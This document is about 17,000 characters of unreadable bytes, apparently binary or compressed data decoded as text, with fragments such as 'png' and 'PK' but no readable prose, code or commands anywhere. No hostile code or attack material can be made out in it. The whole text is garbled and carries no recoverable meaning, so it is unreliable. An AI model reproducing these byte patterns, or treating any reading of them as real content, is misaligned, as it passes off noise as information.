;%N|�5�rkHT�T$/(Ʊ�[�W����t�$�{�H��#I�Jq�Ce��|��6�@@=��2�u�D�B��
,��*S�T�U��ƴ�gF����2�i�����pr@q�>~B�m��Q�o^����&!jI�����5��AezQI�WB��C� ��U��^ [|���K7�4���ҙ~��Yq
4�LfM�o
�]w��Ԓ?��٣�F��$g��戵�p��S�R��ɛ|E�Q۟��AΪn@��אA����2���6C��
%.t D?��#�	�K'�A� ��j����e���5UO ���E4���
Qgn��|��;B�ԷhKU��8��U�֋��&o�y�w:����<�A�� �8:�A�U0���
z5m��� $��m"��>�7�PX&�+7�`�`��6K��=�Ц7�c�+%�J%g�cƫwO��V��\%ju�Uv��!�x$?Z9��D0Q���`��T�KplYN�������z���u�2��#�<�‧!~9K���һɩ@��<�y~�̉�ڜ�u�7����=�jn
J�y�//�KX�%C9�d�qlb�#�e`_j��!�#$a�Y��.�{�S5��g�:�;���m㕜]ؓ�R���>�ʱ�;�ULޝ����2LY���v���o੏|�C� �k��ֽ�_�z�b�ݏt���ϖ9�9
o�~����>U�Z6��e�s)�h����Q����p��G!8q�P���p��S}�{Ө|z���U{hAE�*�f��l��]��M�A���1ź9��#�ʐ(r�(3�k7�(���C������UN5�2�ް����F�������H;*AL�|��J�P >����`(�6Òp�ꐥ��b-�!�'��a��l����`��'W� v"6� �R�b]�+QtC�^�|�C60eO�.U����v
���b�c��X�T�j��~�K��#= �����%�	5��7$����l#$}dN��"��0t/$��� �.62�nh]rTNG��J$D̫Z��6��BE٤��n䈎���C��G��bu�@*����/�b�f�$<ޯ�� Hz���Y x�P��
�Ri2r�y�D'���ne
�z�5���p���P~�7P����;�&����
��X�kS����lg�)�c]^C\�iԃ�r�=Ʀ�
���Rɂn#5$晜Y�ѭ:Ǡbo��+�cO�?
���?d-�(��z���<hI<�J���A��a�tĲ��S��Y������ ��-� �� � �۬Dڈxc-�H,b�@L(�P��*M@�%�����G)v
�fk$Gf�C �pm��W��`Q��%�6$<Υ j���m�<o�&0� +0�?�1U�Z~�l�U�&�,��胦�/	��+�#>M��"A�0��� &��`�ȅ���u�'@Ll��.kPo[�� �f�fKFR�F��� ;�Fu�eC-8�	a�ޢ2R"t��c�b��� 1��F���($���R2Q`2$�2��2d�oʺv�����D���'���m��Ҳ�g4	8�{Ldi.E/��sjS7,�6�:$��h��zH<��kt)V�J=S���U�5��lD�P��.�#��0�F�B0��� E�E(�*�Ès���z*���J��+5ě���ABB;�`>�*j�C;��H-��AFa���c��a_�d�|l���n�b"J�R��;�H+�Qi;��X&o7�M��'6h˧\B�hq�z��0��e5N�rD��R� F�O
�;���EO`j<��h���X�R�SV����mVBm:E�0�9%K�p��+�Yf���Y`�/�i�(���P�|��t����k͹��M�a* Q�X�:��O�(����T%�cgv��%di+�`.^k���pL�:�7�cn I zcj3�Фݮ�%�A�ڭ7��2��Mʌ .�/��(	%n��!���7@���&+�2��f��K���tj*���
hP�+\jf]�*�^�+��UT�Z��t��Ck��E@��,��@�H�%�&
��qp�JQD�����,ìHn+d,��cr�1~`M{�B�p�Ec17e�N�:�M}ĳ���Fh"�O��!��6R�� �4��0R�K�~VC��Rr�FZ��P�\��@/7�Z��2r�Mh���'60���5\blŪj}�m�F��o:�����S� ��P�M��2���� ���!n�	|>�%P��h�j�V�4)։C��6�T�E��-�	A2�5�t.����|
A1hdG�r7�F^���Vj\.�&j�T��o#��E�f+���D"-� �G.F� ��MB��oW�o��.�]W�K��`�����%��6�Z5*�k���~������(��*���2��j����W��=/���C1�c}$ϸ�%"ȁd�$��_E�S�`��z�n�J��n���@��&���Ă�Ј33�b]`�Wv+�SN �D�k��p �""PHGek:hP�t֡�PǊ� R.�de�! �`N"���`uȢH ��J�`P�R����j��mHQ��V%�7���@�[FD'�V?�!ʪ��u�r&/�K=)��IL{�'��+�X�����	�#vu�CT�Nq�lXece�z���e)x�='2B�����DZT���F�*]0uq�z
��F��j&����&d��\2��Y�-Zę玈������.��
*`E#�����O���7�Rbm����~	eϬ�c^בk�6�X݆N�l�5�Vb�� n\���ESH�T�Qq�49ʬf�F����CH��j��W�R׈b�1V�K=p�\�b6۫� ���e1��.Kb$̮�l�ÅP�k�F6_������<0RK�j�5Vx'�w�V��d�r:Do7�B��dK���D���ǖ��b�A�`�6\P��L8S:�����z�[	?����{���Q��*�F|�W��|�.��qֺ��S�t�����;��3gt8�*���+�lh`'M?�hU��f?��
��Y*�=B��5Ol�3m����0k�RL�6�m!'}�D��h�o��#>rZ��z��GjjA:K��$�����hi���H��^����caq���{�t�xe䀁�: [���d�F
��G�� 2�-���jh��\�g�ˋ�F�;�����Mێ7��ܐgEVxi��+����3���pN��J��p�YU����<�2��6Pc�n�lQ��bj��b9B�N E�C�$c�"Ȳ�XJ�0p̩� U�ZH�ܨ�TdA����`/h��#R.�@�%�T�K��K����S��x�Yp��Sf�����#��z�A':�8:����Eh�G�urfB<R�C�cS�y��10�%�Yl��8���_�їGVR�+����D���*�"*v��	�P�,݀��cQcٌ��<�s7k�����cs�2�_d2�N�l.HN�i'"�� �, �۱#��۸`˱�-�@bN /�/�<]�ʯ�m8�UWj���,�:����s�"t�\��zC;��*����S<T�Co��5���y�^Ij��Y��g���0�l M����=�sV2��hj*��
��s�",�����	��h#�4MӲb9mD4�@�L�Ծ��'����b�q�f���Y���Jj�`D�����D7���b/�d/B��̷-I�]˹ �P��\�!4�&7�L���ߵdY��f;]�%�h2E�e��^�9�h6e⺣�r�6n��m��<�%q}%Q6��+�=&�@-p6^L�W�g�fƜ(����l*X=(%,�%�5z��B���J�X8�s�_�T�"���ά�?45P�G��q�0T��K��/o�<�>�������ʟ@�VU#�ܳ]�����-z�p b_���xo�>��#�e�����ۧϢ�����R_{���ķ���-�X��G���-���٫ץ^��	g�c���}
ܴy�߽�	�6xq�D�����o�E�	�Y����9rdY{d߰�w"�M�7�v9�ݍV��#cE�/�	{y��
b�|7n�ww�z���sB��?(��5����НE;i�d4���9᜺�?�
���]Pi>��z�+�t��kO��y��٭���7��>�Sf��4i��m27g��E�z
l"�w��ٯ]s>��5���Q� @f�q���j������AN�� v���d�@xO�DPp��ӏM����!���v����mI�#�L���PB�X�P7��PM�	UO��XOS>6�Gau�V]��U��LF�%kك%c��GTuSy7I�Ac`ŤU��CXb�	�X�ln�ŚWU��v�yv\j���Zk���^r�A�lP�v�R
�C@?A'��	���d,�$hk��ƜlN�Q�t�Mt&d�P���s�e��Հw���^Y��gSm��
]>U�O>`��ŀ�a�f$;�V��E��2iQCv%UjB�9��Qe��V-%���q��n���n�d�NCU�KuX�N�+�Nރ��t�E�q�0�T)��>g:�co��%��h	�Yd�s�^�Q��Eُ��M�ג���p&�X�07F?��T�����r��٠�j������9��	�1T�
��pr���o����?ӓg�I8�A��c��Ae\q�kFai�/ڔ�i����~޷��a^x�G�^ ��c��Z�� wy�
]��S_uQ�u]z�2��Oo�T�"�>�N'� 놨o�5�d#����bA!�י\:��c���-�>J�|�?��B��aS�/�%V\S~�\�f��u!��u�19s�w ��~�q�UJ�s�lC�Y+r����g~��D�J3� IB�C5���u��W��h���a�[���T#+�ZZ�!O�fOP�K?ʓ��I,*�N���Kja�Y�ЁnCI���pӔ�(GZ�]Fw%M�b���N�II*vdQ�Nw��H&1�IA�ѝ�`.�"�=vC��p0+ɛ��(B"N�z2�s�T���Mc�"O���e:i��cS����������!z\fP�b���S���j�i͟V�)�4;�2ȣ^(�p�i�Gw$9�ʔp6n8XB�֐3��"�C	���xG�g��� *��8b�Y�B.��6ڹoS*%5�v�*p��m.ek���]D��P�)ul[�����ˋ���=��� �&��Q?�P��(�9���B."��AEaI�JC�ە��!t�I"L�xQQ�@#�qa�#Lc��D�%�/}y��d�P5 5l�Ӓ��Ɠ��S��c�*��jS��V���#Q}s@yAn�l�Y�(s�"@!.�q�x�C�l�Jn�$Hb�� �*`@�Z� ?}�e�|�Sv�#�p�G�#�R,'}M�)MB�DC�n�dR��Po�(���hD<b��Y��Q�&/�f@�T̼�
0�ur���,�t�)��e�H�U�N�Ѻ�F�<b�l>)W�32�+ai��rM��G�X%�Jr�SK+hD���ITF�@%H�G��!�b*�R��~�3�������^LH���Y�����Ʋ'7˰ �jU��
l`^�t����4=L�E�4繲s��@t)������ �u'����ƒ�%�pP{� 1�t��Ëޒ��4G��e��a�P�Q�R��zb�6,rT�j�#�Gu8��2�!;�/.�#3�;�̸:s)$��rWQ՟.��Xq&i��f�����]9��O�1*T˙M{Z�D�����T;hUm����8�MHڱ �3VG{�|`aYG�%�S���ֽ䶂�-���j���t��Q�$�A�h�*]��dT�Gd78��$��֘Ea��8&��aQ�	����,���U9�D��A�4�.��-MP��eG_y�zħ�?��TCS���w1��Y�xI��9ǅ��b%��ٙ=Nxr��*�E�Vȱ;�J�R�3��%�?��z:J�BY�5=�45��`2�t��;L]U"[��Cf)��y�d$���4�s������1HM�yS"6��XD��;7�G�)Wic*�=�Nf�E�c��"���X�2OT=�+!��M�H���YNR�|un3ul����'bC
�\�����_ �R;9�<�)lP3�Ό��՞6��;�5A}!�z9���#��n{��fI���v�R�:z?��;�5��KJ�јIT�3�����6p��$[l�G�L�E$#ٖL�(Q�z"��ږ��ݷR��jX_���8�b9N�3o�X��`1�+���ZgdeN��i�2f�F�U,1�QB,��P�a�vdbRvF�M
a~�fo|�R��&��o.XaU��n�S�6L�s��)ALuO D0�A&\cG�ӕc�Ag%�(�jb5T�9Q�Ƒ�U�WBdu����|OZ�;��#�d�7�"�PG�E,$��#cu�EXo�kR=��9M�!��
PT�S���hq�~K�cV{�i�ig�P��<$Rf��~�r@y(x��Qu #�aZ�g\�2��>�'q�&S@34��s�s�^O8S����sT��d�Y���b(AS�G��n�!⅄hJ��g��)�L��|'�Tbs�G�<3QՓBxH�!&�d%&�6G\�"@q;5}��C<wc�P�0n�*L�am�!��L�`1�,� ��HeA%{%�3T�|pg'�w�*�f*	c<�Y�q5��dY�����4x�R;1��Rs�H��o.㊓���?I�5Pop'p1�H9]"�Np\@/�+ϡjᄙ�SP`y�K�e|���%2T�WDS�[���5qA��x�j�|�r�St ֣BU��=�����Q{#>����c��g�D��$Pa��!�6�6����u7{#V:q�ċ����5�1��g�k"=dW=�R)뒉�E&Z��X$���Zh������&��\p�fp'�f>�p��|Pg���'̘%sOa ��!ƔI��?��SE�S`|�ces$��!DՉ07�sZ�%o�L(�X��s��A{X=Fq"���"��|�� %o�)�f��$Գ��-��er��9�O#F��Aa�RO!R=�v�(`�q4�1K��m&g*��kV�)M���:X�zy46u R(sb~�>��o�s3���䇟�4E��i�?C���S�Em,tO�sO7+�ay>�S��?��]H���Qz�S>W�s�dc �yy�%�Q�hs�Y�`'�`��-�4����d1v�}4S�bq7!�#����k"[vis&9T!vQP�#_0FDY��"{9L�����!�6.�q)�#%2�Q?�.�c^��X��C�Q�:o4�2ey/��I���XQI�)���4q�%�eA*�f�DFxc22��܅��H(��r%���-��9&�3C7����|�bj�Y�	�`�a��Fg�Tv1�$,�#�v����s$��!Q1�"�D1&0�RfU
�i����͹������6�`"���ggtF�2i�g/�`�U6F
b�t~aH��>kb'KBƖ�FA���!#I��4ԥ����ah^2%[K��p^��7I:��%B���w�92zU��n1d� H�Y�s�V�[8U	i�;V��TUZ�V�2�a��Q�a<�!���*1�*5w�=_�t�jt��j2�+���T�`�^ѹSu�A[�� �h1pp���UT���"+FEAx�\Z!���8)'�i`�oV �����K�%Љ���2��5^�y��l�U�{�o1�:�B��>i(���%at��:!R�Y�}�5P"��*�������[`�[`�'�Rs
a%3�N��{1L���mg�0rJXWA�ל"7�A���^UV�ւ��x��G3�7���6z�9���Cz�(��cL�&�V��1�����?���a�eZ�]�m��'18���pqþq×��p"*�(�L(R�D^�S;m�WF`6����|���ȉ�`�׸�\b1nx[�������$�e�k*u<�- ��B��/5ee��!e����6�"�st2|����CY�H���d�A�7�Gy#�x&{���>�[���\�$! ��˭��c{º���D#As��p��#�y��YR\�S�W���������=�z�
lz%*B�\�|��r�˟�|`�հ��!��;1D�I.h#�9$��P�ZQq0Z�wŋ���CA9�;�F_�k�Dut7{�4��c�[�B�<�wR6�"�E�2d��:�.�r�����O�2�\�p1X|��׍c�C�)>44]54������A+E �-� rjq-bN�dqY��,���ȸ��\��\��@�[sD{/:N"[�'�0��ɏ1�
%>�hⱎfH�_x:�k�!��PV�u�S1��C&�!\0\Pe�+���z��m<w���X�Ӻ�CXSgM4����|N�[6���6$֯MC�7�j1)Q>�gh7L�,^����Z0&��W��|�<�Tr������UO{�XU�\�}� Id~�X�o��kWA��f�Ggo�!#@1̜C[�2q�����9�|:�f A��X��y׽)[��dBj���ҁW�7�RS̽X�F�*���=õ��St��ca����`�$A�[�Pna�aMCXR�� 	�k�(sw1v�hr:!����@�f�(g�E�\�wr��I	�d�a`�������H5X>�-���s
Nړ$IMe������;�Z[fRV��[���	N�3_](A�'aX�CÑg���*��d"��v�A�#ɣƹe���ʵ`�&���T����S�'3�"A�aa 0��)q�%n�P9a0��k�|y�p���r��F'^�dĚ�:����&?��ͧ�n�����p{S���#m���{1u I�U%t6����2a!��K�R�=F���#a�+Py�c
��D�a�=��J���Qa2�
�9�X|��&��e9�&�dl`]�1+}	�����
���� MR/\�\ �a���"Ӿ�h�$%�1X���!��K�d>����k��]q~�
�������]��k�'���NwW5uV@�B���lCKkH�E��9��e�l�<�A�J��4�T�+�a�"a'�Zr�}Z��=b�iX���2͌�#�RrB��*\�4a�ߐ�;h�e#���Y"V/"/��X�!2�#��c��~G#�Y`�ДL��9BT���3̽��C��~��{�����j����?�Ɗ7 ��^�{������/!�.��зO�������	�RdH|evѧeJ}V��#�/%�^R��
=��@A>��S��K�~K����%�|Y�q�*�j{�N|�ʕ�R{e�^�g/��7u8����̾32_�i�fJ+vY�ay�&�{��p�_b'��)8������5���\�e	VA�,���1�/��~�W�n��S�O�Tmz�t�����{�D=����E�Py�}��k��0t|[�V߇S�v�/��={���q�?�/�����f��=���9�4x�yB�����#�P`?��)��{�����o��Z��.���kB}�q������(������m*|�j
�����и�ʞ7"K+����,,�R ���$��B
gr�~\�K��d�9�q3zp#���J@�n�5ު*Ӯr�5�V�B5�ڌ-6:]3�7�Ԭ�3�v�L-����'��O5��#��~�hM��&��<��+S0����������I/��
ÇȐ�'�1�c���yÞ�B*�������&t饾��&2���I|�h�[�q�YIt���>c�-�ܖ)��-\l��'�j�~�\�*�R27�PK!��_�X�+��*t	��^:r8ò�/�Jj֯�BM�۞�s�:a�c��|��:��-�۠r��!�GB�KH�.���T#���)H�+�J/�λKw֮�L�o���ˎ��H�i��C����[���.r� ���nQ^�G�%cl�`�M)و({��.�HD����:3!�ʩ����G���9��"η���-�*� {���d������_bqz�TV��@=��1r�2s57O��b�W��M��TS�t�`�+�4�f�vG.�S�s4������7�S��#����Z;��	�z8B����ΞY�i�{�_TB�[�}�`��%���\m��e�,B���y��Z��MMV��EeGPqó���]�b�[�� �AI���K�p���`�`���zD�Z����g:�i�4M�!�������us!�b#�ݠ)誗�����DgPC\�q�R�$/y?��h=�}��SLϑ���}�f�A��|�!DB�Ã�=_�A%,��L��>%��}R2[�ZB�~�C!|��Gz��*���J��KN 4 �P|<K9�lT�U� �@؃P�,dG�K�1�˰.4|��s���������58��>��@�4g���!kb�4S5t��kT�mU�4u��r'��,x�1���D�(`R?�"N��D'nQ;Sd?65E/vJ���!�����T��Ld6��6�$0q�ܒ�����D��KA���Cٟ���ʞ-s��Y] 4���@��([s� M!
y�b��">���Ѩ[Oy]2]�K]��Ŕ�IE'b���$f�^'�,�+9SN��G����Qb'���q�R�$'xЃ,����;�l
�A��P��<D_bK�Rz�m������Ƥ%�#3qe� -�LK��䠔�������7��Da��AK�!�Z_��G�v(r��c-�e��^�C5=��/0C��3��f�X�B?y����jsT�H1�YdpE�v����8�&4�g;W��������U�^z��s'uHJP���)	I������>�R�_a�(�XeaX�C_�����%؎>�K5d߈ G]�yT���Z0h��㸷�4�s[�JS����ʇ��40�JÞ��=�lZ0�*c'Ֆ:M��B$��1�U�	�2�A(_�S�a]�x��T�nX'��Ru��١��»˦q�0$	d�:d_9�.)aHv"B��'������j�}�EX[Ȍb#�7L�}�T�(d�4}v��� %E'�r*����~t`�C"�fP} �~ � ����GrP�D`����j��S�>�Z��l�Ot�G�l�"͔��n�&Pi�Z6?2�p�P�j(��5��2w����U=IS+tv�ue�"�_OrI_l���FM՞��GX�+u�$��081�i��P�T�R��<��h�[!kЃ����`���E9b�k`��p�W)�
!���V��H�a}N������X�w�sW:�K��2�<8`
&m��<��Uǃ�~u6�M����  �%��"�zX�c��44�m�V��0x+(t�
IԘ�v�K2�y�2�Vnkh��+5�q�=��y�HCEE���u�3t>�?�7�Ǔ�M�9�J�>�:+��#X����`�9X��:t�`���z� �3�qNl\px�'���|���� L�v���"%}$��)���װ |m�K�5�~���xh�(h{l���W�:���<�A�v`Ah���6P���|06�?6��C�H6�ʵ�rnq���%Z5���H��`
Ԑ��*,���(5Û2�誘�.�+�S��"��08�ȒA F�I:�(�ѳ("�ѻ�C	%1�6`��'���s4D۽٫=F�=(� �� 0,��=��G�# >�Ӹ5��	)�5����X��5��}!�9��K9�?�3�*�jX�	`:�+W� ��-�2���?<(@��:�:�s�|`�M�JH�xr��Ct�|��V�[B�!���'{��R��!+0�"���F�aA4�,���t�'�p�`+3�{ �������ȝG����73-*������J)V;k<8g�#���ڛ}���s�x�Gڣ=}��3C�C�s��ǈ���s��6X�����þ�c�H+XHB����C�j��ܢ�[�(Ȅ p���R�-a*�D��Dܺ��}���3�L� @6 ��!6����lE_;/�Y������eC�c�e�Esa4<,C������/S�Q�	� C�+Aҟ ˈ���S���9�.����}ᇹ ��(����Hd��d�2��Ĝ4/�=��p��H�W��Ӏ!��[4}x�[�7���;��=��D�V`� ��9<9$~�K�H6X��U�j Ip��~(�d��5]ӵQH�缾��H� ��~��̃D�� �鴃h�zƟ�j;6/"J ��註I���[���1�ڇq�"�Y�q��I�J��J���"7�Q�vJ�tT�8p�P���F��ZəiR��`+�2/C�}(���M͗�x	3�����)�;�=S��Iý�d�|���sL8�1����G�4 �� X͍Kș B\��� @����1 6p���R��']:�Bh�	X*�|O�ÃEإ�*&#3�� J����a:<��	6�'b3�J�DO�r���1F�ʋ!A� ��4���P~� N�T���J�7�@�d4��!�8Ȍ8؂:��Ɍ@;z�'5j�V�DQ�#)�0����Ĝ�l|(<�1����&y���x�=/hX�XP���F����8=H��øH�H�8�S�xȔ��� W6�8�z	�c�����X�B��B���1K̺9u���1��!Q@m~( ��}��M̃��t+��|�,&�b�!�L&[����6�%U�SuC���ó"eY�' T�*;��	7@�z����+Q�X�� ��)�$��|+�!��Γ�lB�PK?*!���`��8�9�{�Q2ЅeЃX�e�������Ԁ&���[����Z����6-Շ�H�C�����8;H uJ;(�LȄ�]RS��ߊK�:ONdH��l�ye�M��}���$����Y�,E@ET�*�cs���J�P��!ފTsREcs<�܇K]���T���O=An+<R���ٔ���~�����"��Ւڈ��,Gُ� �*_9�@k/zh�,���Q�!�cy FSC(��H�ӃH�ǔ�;��<�c��˸�t�D�5��$IM ��AX��+���Ô; ?�tu�L��ʅKă]ӱa*���I7S�D6�~ ~��뻾Y ���� E�	�I��H��.BJ�}�ڭ-d�T?�<ʥAO!7`�p��e<���8�|�{���
7�E ��:�7 ��Ʊ :�Vi���Q�+�q(z@_���a��x0ƔGS��#>�ԁkՇ�$ >��s������M�C��J	N��C�86HH*�^�[�}� ��W`��~����<(������g�ޥέ��������TK�Fe�+.���"g|E�4&�b��)^�������f�a&/(·M��5Bx�	'x��%B���(�p��!7x	�gκ��zH�*Jb���fq��	��+(ѣ�j�c�7�r� ��P�rՃ�6<9q�HS�E(�=T`=�\�E8t���]������3'���<����Yr���F 3O ��_4�)CO�m�%��C��$&	D��
*��%d��ݲ-e�f$*o·�z�H�I���s�.��E��ʠI�ڙ����"#�2��� �u1F�7@l�Z\���W:�jl�c��#Y5>�����Q/ �5 K͌�d����%�n���S�#����� 唃>�*e��C���p?<��}p��$n���I�<����^�~��̓��.���r�!0Hد�b����b,J��-X��2������TWaα&���^km/h>����K�J?͇��z		�p DRT�x"A�Z|��gh:c�
�p��TmQ�=��7�B=�A���'�a�����Hx�5���&dk�=B~[��V���d�dь�`�#�N� A@\h� ��-| ���?��Rƥf:��T�q��L��}XX @�k�E]C�	�5�-*6��fDَ�����&3v�� �jbz�"V�>�S��O���J����SPu��ƉF� �	�4k[Tٰ�h��ZQOp�&β5��g�],����]� B�	�d�����9��CBW+`�KD@���8L8�K��r]`X}� Bd�����ǩ��`~n<�L �c��K�:���23���7``W�A(�<h�J��f��d�Yr�t�=��E6�ޭ�;b���r��<�����%�t��1_�X`��n�8��a�jw'�aK�e�J�Ɔ���	A�yzB �
��l�4_��:8$��U���B%^�,H9���K`�#Čs���A`7Ą�p��55~�>����Z B\�#P�E@\<� X�h�9��f���Wy'�d�n��T�\p�M\�V�����JY���<�`������|�;�T�r�G�f�������%��s�gJ���T@�ƮʂâK��~1e�%��4	ux		�P����ٴ���F���J�F�K�E��X DH��۷]i��8���Ad��\w�8)X�` �5(M���M�͔���FX�<dT`�`�	p 7� �<(�A�r��ǯ?0�p���F��VxȯQB6��'� Ǎ���#r �~!���g2�ʁ&�	P�_H�2��y���|:Ur��_|\�q��2%J�N9�D��́R;Z�z�$W�^A�k��@�b><q��>�WC���3']���)ȫ�^���m�w�^|e�F\1c���Ay�$rzJ赡ǂ�?,ܜ�;3�}��{�/5�A�֬a�hujDl`��/Q�ޱ�����=���f��66z`{b��v����5��F������	������Z䱃���J��_��D~l�X$���G���ܧ���AN�e�U"A��K.�d>ZiE�R5�4�M8��S�6�4SQCqbK"�5��.Q��Lr)ȖT)6��~6QC���F�M�ܳRM&ڴ>Y��W^x&`�)��`Wf��,�#d�8&�mƅp�&ڄmy�Oj��9�m�	&ڭ�Hj���}��'u��9 ?�F��\ n�%�� �LX�&����qD[J��xx�A�)��jG�Mg�Q�)d���{
��^�x��T��HK��l�GքK1��SHJ�b�֚hOPC�"N#��S'�����S#H3��F�e��El>E:���>�u��|���=�_��K%�wA�DfCvYe��q��d�='�q��T�G'���U�B���kp���˱�q�j�dw�s�f���,`��v@o��L���D1����ހȀ�"l��� �:��#8(�_ �6I-�5p�Ѿ��}�I�:8WMsi�RL<�X���z����b+��2�ԕ�u��.��&��!3F����k�WX٭/O8mA�L׃0�-|������	ZB�ND���an�D�F���Z�l��'7��k�j���Vo�4��o�<7�	%��V�%�W�}����d�9�:���- ?�X��	T�B�������m�aŰ�Ӡd��X�I��!ą��J����}k���P�����s2�
Ih�?�������.���A��I��t�%w�����n�cv�yLd23�-=�2��Q�d"�7<�(m@[R	S��~k0��z������=} ��&.�&~t�:�H�n�)6X�)����<Pm=��Á�� �!�0�����<Ā��� ��<�!!���B��KX~K�K����L�E~�ʇ���Ѕ�+Y	M�����$C:�����FgkW�*� qq$,hIB�9dF%*�  mY�{�8����M)�����f�ԆہI3��Rĵ#�$[8Ad��~��0� > A,���X�r�{L/ X�=􈼱"�@� �7��z��  X�A� �9CX���{D��H`�4�GID|&��T#`|�0��4�F+�G	l
��+F�q�I��B�@k�{K���b�E�G�*`����c�KFy7��.��z$�ˉ0r�K!5w7�Ո�Y�4k��Ia��f�%s>�K��Ge���Ѓ�i����a3����h��Ӹ�4q|#BJZӜ̠����Ǐ �q$@h�Z7�e�b�G`�R��'�2��R�����M�I@ȸ���l�TUB͸������<��-���[^�G�`����t�e��&t7�.�� "I�p x�M$�S&W܉�c-h �����S/�p��җ�HG���h����c23D�D��-yH>�^��w�8ӃM�9M���"���.��4��1m?%�f�icKj�޽ąh���1L�
d,f��劬+`Be�S���F>�ܚdE�p�VZ㉘mE)��b�U8 ��tSn�K����4���<_Įf~�����$w�!���&?<6�����c	n="37d�v��g4ۀn�-���2;%�&nh��dc��-N-�J�҆�#�M�jK��Ѧ&�0�!^���@S6��X"r�憐FV�3T����ė�A)Q#��"��\\M4��D�j`��e"��A���B�Tz�A�J�uJ�&/Wm'Tр�F���$����@<�,� L���b�/3��`�I����C��	7�EC����fiL�)>���2�P��X�=�l���M\a�ʝ7b�}��+�q��3;$��dS'C1/X����nI�y�/!��ߞ��
��c�x��\�Va�����WlT``�m���,J�Id���!`@�=����Y�v�LŠp��"yV:��<^.(iF�[�h��i���)y?�f��LHC*wڊs�b~��J�"�����O&����Q]��l����V�-�e>��:o��!1��g�����|�7�RaWss�$#�}�摓m��!��!Y���B\0�a2jyC��yNS�' ~�ċ+�(O_2�Ę��Fi�K�O?t��PQ����ti|ʫUQ�(��	��4�����Yq5Q�!K��(Y�K���]K���񅙗)TA��$_���M�I.���`�K�ݾH���U�`�T�����ɏt�FȢ���I����b��9E�}�[�
^�=x��\�^� ��)`�)�i��݋���X�8M��� O:Ŀ�4���;��
�OLK����+�Rع�-��N��my�`��Y�5ݱ�)�Ěi�D���%P�=����"ZD-����	D�����X'�cy	�8��P9�u��E���]N���M^�I�̈́xˡ\��NtKP�L�A.�~%,���(��$Z�4Y����L�ĖE����<]&��)�
VU�`H�EU|aW�S�`�5�]M_'A[����@)!��O�O��C4�\�YJzZ�T�bId4�Li�_��	�����C�#J>2_��4���Ld�>�Ţ��9���I�Y��
��Y4�+*��^K@��� *��@�h[T���_���Z����ٙ��@���ķ����S��[0�eY	����@בD�F����W�gx��@�Pؤ��=8a0Qc<��M��ZN��9��C���J`�+}�%ْN�E�Jm6�G-"���Fڙ_�ΏS��Mqք,���Sy[^s�NdS&_z�^+��(��)Q�^�q��ޠ+���H�8[�@�1#[�����m��i�ft=a��Nd@�?؃}���L�4^�<S�S��i*(�UQ=���x����<����h�f�-��!)�K'��x��D�Rq�ιQ%�M�%ya���&�Eu��X�y�
'���\���(Vz�p��t�����P�����2i�	��N��f�A���p�bx��A�޽����)��NވA[�=ą��dm�'�j��R�`��(��D��U�#{�RJtH)���@ҥ�P�Y��WU���`�H���������<R`^�ķ!��[z�Mڌ�Y�L��Ei-�
2�DbuI~�J�S�T�����yq8b�2�Fx`L1�CX��2h�~&��)���͡�i���Z�jE3U_��'�hY�ґ�,�`B���dc�Ag�8�O���!�QȓWyb/	��,�?�����*P�Y4MWErNэN�Y��0E�;)ᒒ��JNF�c����qI����-	㕢�ݵ�ϠID��l̒�U`N�.j�֦�ʝ*�`��b�tN+��4���)��KD(.B�e�t������kx���qm�z����Qx�����(�aW;F^��!N�
��Y��/���H���N��dmId���1���1�D���\Y8��\�P5��i���RVN1%L����f�Y"2�G$��ޑ&�tգ	N�RDU��m�:��!��%�Yr�3�(��3��3j�Pt�՚m�.�juI�����I�t	!��lW�%�2ȊxD-R�ee~l�*dqI��f̕fYN(����&��RH�l��l����r��ͭ#���9�sE��B,�-�A��FO|��B���@b�y�k�yZ�L�
�QAf��v�&�N<$L��T�L
�只� �b�<!�e%r�˻k��eA�W�˧�Ε��퐬�5�d�H�!�=�fpډ�����Ve�|�S�/��&��ݟݢ�k�
���png�����IH" ��� ��ƱY"]�咈�&ұ��Ǡ�dj�Z�E���E�p/'��p^r�*QW�@E�Б��`��i�_2�
��`e*օ�S��f��?(@p��El�ʾ$���V)�x�j�KDi�썀�V4Q��d%(aˣ<�
�.G:j�Ғ4K0Պ�v����v��@���xW8��x��2I6Um$_ږ�UL�ܔ���G������Eb�t/0nI���ǞS~n�c��fč2�J�PV�G��j���WX�݄�v���J��>�p�-�%s_��)���`T��TuK�Y�}b�v�x��o���&�(m�V�1,�b]<�š	�3�N'�.�N|*ءN��p&�����X�ڕ�������n��aL�HX�L��p�71����~�Ti�f�	Y�>��J�nB��iU0�xRH2���e/�1=�p4������ƥ�z��I�&v�<�������mo��6��r��=�^��`o��\s���>۫��qa"�V���qA��N�X�}&7g`�t��<��D7HMTR�l���S�p���RV.!Y���.#6Ȉ��S������=����%%Ʊ��J�C��r���1w]����&~��q�:3(�h����05צl�	�O��Jb^��>~���2Q��m�V�C��=<�f4�fd0f��ߎIdX�	�8f���[>�26e�V �jeC�uz�{�'q�5	fܼ}��#�b^�Ҵ�q�Ů��h��+�vN�R�b�y�Ւ�zv�"�Z>�tjP��9�s�r����QO���h.⍆H=WWd�]�$}ݕ/ʩ=��t���1f�8g4���<z�L��2
}5��u���C���ғ�{���w���R�Lٹe��I�J��]"�,x������+,}�"[g��1���ZY�磽�+75q�R���jgP�0U�ʐs��]���2���67�[84�%�8ŀɎ*������,�����ϒ!S��5���1�0�����.��S�D!��U߀�~ǫN4�����b�6�j8P��6�(��t��z?�<�_��{�kw��:W�	'�'a5>�.t�L҅P�v�Ă�ߤq)b���q�@2��V�^y�W�c�֬�:a�Q�̖�y;�v/Wp*3S�v�*���TL���n�J35�e}<��#]��ֈh8���w�/P<{�V�"/�gՅS�V��j�#j�nT�dD�cKP�h��d^)�uF�у?*ł)U;Re<��N��ąȓ
��~�-���7�s-�,�R�'G:�~
r��S�j�k��f��;4��Ᶎ�Z����F���/~J;��Pw�\�s���.L�\�G��{Su�?X�e^��d�?��*΢�:��@��o��~�䷰`��&4�/!�~�.Vt�C0A.��P?|^��qeJ�/#�{�o_F������ ƜO�w�$ТG��ӏ�R�'�r���-M�����*��Y�ړ�%�T�R�nY���R�M�V��)S�t���K�(_�G�lJ70ݽA�f<��g^�M�ڻZ���b�;k�Mx�b�|b|��%B�������	�\N�a�zPP2Ę%�ќ�G/���"ї�,�t͚�����`Е�-n��P�i�(���[�$y�N�V�ڶ_R���Ɨ,9̖�����_�^�`њ�>��bk���B���(+
/���/�J0.����0�(�p-��������4��	w"*������L��6zk��TÑ��x�' ������SI�}�1�嚤���.mE���R!�h�	��.��I���3�+����O>鳯���ZJ����*��0��Ͻ���*��Ŷ �27��Qk�D,�<ү�P�+)��+̱�x
